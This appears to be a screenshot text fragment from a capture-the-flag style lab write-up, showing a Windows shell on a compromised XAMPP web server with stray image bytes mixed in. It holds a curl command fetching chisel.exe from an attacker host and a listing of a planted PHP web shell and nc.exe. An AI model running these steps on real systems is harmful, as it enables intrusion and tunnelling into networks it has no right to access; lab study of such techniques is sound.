 C:\xampp\htdocs\gym\upload> cmd.exe /c curl http://10.10.14.23:8000/chisel.exe -o chisel.exe
�PNG
C:\xampp\htdocs\gym\upload> dir
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
19/09/2020  08:10    <DIR>          .
19/09/2020  08:10    <DIR>          ..
19/09/2020  08:11         8,347,648 chisel.exe
19/09/2020  07:31                53 kamehameha.php
19/09/2020  07:37            59,392 nc.exe
3 File(s)      8,407,093 bytes
2 Dir(s)   7,494,561,792 bytes free
C:\xampp\htdocs\gym\upload>